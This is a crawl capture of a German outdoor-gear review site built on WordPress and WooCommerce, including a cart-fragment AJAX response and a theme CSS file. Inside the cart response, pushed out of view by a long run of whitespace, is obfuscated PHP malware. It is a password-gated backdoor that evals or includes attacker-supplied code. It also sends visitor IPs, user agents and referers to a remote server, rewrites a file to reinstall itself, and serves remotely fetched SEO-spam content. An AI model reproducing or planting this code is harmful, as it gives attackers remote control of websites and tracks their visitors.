var sc_security="bd721255"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12044568/0/bd721255/0/"
alt="Web Analytics"></a></div></noscript> 
<!-- Dynamic page generated in 156.372 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-09-12 12:20:36 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outdoor-testberichte-und-wissen.de/?wc-ajax=get_refreshed_fragments
body_size: 3727
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                1\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($O00O___O0O)){$O0O_0O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x4f\x30\x4f\x30\x5f\x5f"]($O00O___O0O);if($O0OOO__00_==$O0O_0O0O__){return;}}@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0777);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x30\x4f\x4f\x5f\x5f"]($O00O___O0O,$O0OOO__00_);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0644);}function OO_00OO__0($googleUrl,$O0_00OOO__,$OO00_O_0_O){$O0O_00__OO=OOO00_0_O_('yygpKIISi20tdXLdYvyMxLty/OLEnNTSywVS0GiqgSMWAwA=');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(isset($_REQUEST["\x73\x74"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_0O0_O_0O);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_00_O0OO_);die();}$O__0O_O0O0=OOO00_0_O_('S8/PTFu89fGJBQA=');$O0__O_0O0O=OOO00_0_O_('Ky5NTInk4fWtLgYA');$OOO__0O00_=OOO00_0_O_('S0vMzFvElfGNAQA=');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}else{$O0O_00__OO=OOO00_0_O_('yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQaKqBYJjDAA==');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}die($OOO__0O00_);}}function O_O_O_000O($O__O0_OO00){$OO00_O_0_O=array();$OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]=$O__O0_OO00;$OO00_O_0_O["\x61\x70\x69"]=O_O0O00O__($OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]);$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]=O_0O0_O0O_();$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"];$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]:'';$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]:'';$OO00_O_0_O["\x69\x70"]=OO0__00OO_();if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"])){$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKnSSi20tcbVHAA==');}else{$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKtXbDiJS1wcA');}if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"])){$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"];}else{$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]="";}if(isset($_REQUEST["\x70\x61\x72\x61\x6d\x73"])){$O00OO0_O__=OOO00_0_O_('c87PKGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA==');header($O00OO0_O__);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x30\x4f\x30\x30\x5f"]('json_encode')){echo ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]($OO00_O_0_O);}else{${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x4f\x30\x30\x5f"]($OO00_O_0_O);}die();}if(isset($_REQUEST["\x64\x5f\x74\x69\x6d\x65"])){die('2023/10/25');}if(isset($_REQUEST["\x70\x77\x64\x31\x36\x33"])){if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]))=="0e33fd8d3ee04049b18527ad32614fb8"){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x30\x5f\x4f\x5f\x4f"]((${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x5f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x5f\x5f\x4f\x30\x30"]($_REQUEST["\x7a\x7a\x7a"])))));$O__0OOO0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("PD9waHA=");if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_O0O_0O0_,$O__0OOO0_0)===false){$O_O0O_0O0_=$O__0OOO0_0.PHP_EOL.$O_O0O_0O0_;}if(isset($_REQUEST["\x65"])){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x5f\x30\x4f\x5f\x5f\x4f"]($O__0OOO0_0,"",$O_O0O_0O0_);$O_0_OO00_O='e'.${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("dmE=").'l';$O_0_OO00_O($O_O0O_0O0_);die();}$O0O__O0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x5f\x5f\x4f\x30\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f\x4f"]($O0O__O0O0_,$O_O0O_0O0_);$O00O_O_O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O0O__O0O0_);@require($O00O_O_O0_["\x75\x72\x69"]);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O0O__O0O0_);die();}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]."a!#_11AA")=="2f7a76f71ff9e24be7c0015ff9cb81d8"){if(isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])){$O0_00OOO__=${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"];$OOO_0_0O_0=OOO00_0_O_('Ky8v1Ie0vPz0/PSdVLzs8fHFAA==');if(isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])){$OOO_0_0O_0=${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"];}OO_00OO__0($OOO_0_0O_0,$O0_00OOO__,$OO00_O_0_O);}}}O___O0OO00();$O0_O_O_00O=array('domain'=>$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],'request_url'=>$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"],'ip'=>$OO00_O_0_O["\x69\x70"],'agent'=>$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"],'referer'=>$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"],'protocol'=>$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],'language'=>$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]);$O0OOO__00_=O_0O_O0_0O($OO00_O_0_O["\x61\x70\x69"],0,2,$O0_O_O_00O,array(),$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]);if(isset($_REQUEST["\x64\x75\x6d\x70"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);$O0OOO__00_=O_0O_O0_0O("http://google.co.jp");${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);die();}$O0__O00O_O=O__OO000O_($O0OOO__00_);if($O0__O00O_O!==false){foreach($O0__O00O_O["\x68\x65\x61\x64\x65\x72\x73"] as $O00OO0_O__){@header($O00OO0_O__);}echo $O0__O00O_O["\x64\x61\x74\x61"];die();}}O_O_O_000O($O__O0_OO00);
?>
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>",".wcmenucart":"\r\n\t\t\t<a href=\"\" class=\"wcmenucart wcmenucart-items-0\" title=\"Your Cart\">\r\n\t\t\t\t<span class=\"link-inner\">\r\n\t\t\t\t\t<span class=\"wcmenucart-count\"><span class=\"wcmenucart-icon fa fa-shopping-cart\"><\/span><span class=\"wcmenucart-text\">Shop<\/span><span class=\"wcmenucart-details count\">0<\/span><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t\t\r\n\t\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_934bfb30d868ac368cc0387fa27bca94.css?ver=4.2
body_size: 719
content:
/*!
 Project   : Total WordPress Theme
 Purpose   : LayerSlider custom styles
 Author    : WPExplorer
 Theme URI : http://www.wpexplorer.com
 Notes     : Un-compressed SASS files available
 */
.ls-thumbnail-hover-img img{width:100%}body .ls-defaultskin{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-defaultskin .ls-nav-prev,body .ls-defaultskin .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99 !important}body .ls-defaultskin .ls-nav-prev,body .ls-defaultskin .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-defaultskin .ls-nav-next,body .ls-defaultskin .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-defaultskin .ls-nav-prev:hover,body .ls-defaultskin .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-borderlesslight .ls-nav-prev,body .ls-borderlesslight .ls-nav-next{z-index:99 !important}body .ls-minimal{padding:0;background:0 